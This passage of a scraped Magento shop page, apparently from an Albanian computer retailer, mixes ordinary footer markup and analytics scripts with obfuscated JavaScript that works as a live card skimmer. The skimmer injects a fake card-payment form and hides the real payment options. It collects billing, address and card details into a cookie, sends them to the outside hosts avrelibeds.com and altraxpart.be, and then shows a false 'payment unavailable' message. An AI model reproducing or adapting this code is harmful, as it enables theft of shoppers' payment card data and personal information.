_0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt> <button class=" button button--icon cookie-message__button cookie-message__close button--rotate-icon " type="button" aria-label="Close&#x20;cookie&#x20;message" ><svg class=" icon button__icon cookie-message__button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></div></footer>          
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript"> var LOCALE = 'sq\u002DAL'; var BASE_URL = 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fstatic\u002Ffrontend\u002FElite\u002FPlanetComputers\u002Fsq_AL' };</script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript" src="https://www.planetcomputers.al/static/_cache/merged/dc3e0a54e69d119c3b65fc2c0d2eaa57.min.js"></script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript"> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '877309322649098', advancedMatching); fbq('track', 'PageView', {}, {'eventID': 'PageView' + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now(), 'currency': 'ALL','event_source_url': window.location.href, 'referrer_url': document.referrer}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-70071683-1"}        }
    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript">
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://www.planetcomputers.al/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.planetcomputers.al","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript">
    require([
        'focusVisible',
        'lazysizes'
    ]);</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.planetcomputers.al",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript"> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript">
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript">
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="dd7d5c9cbd2d5f6317f0de2e-text/javascript">var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<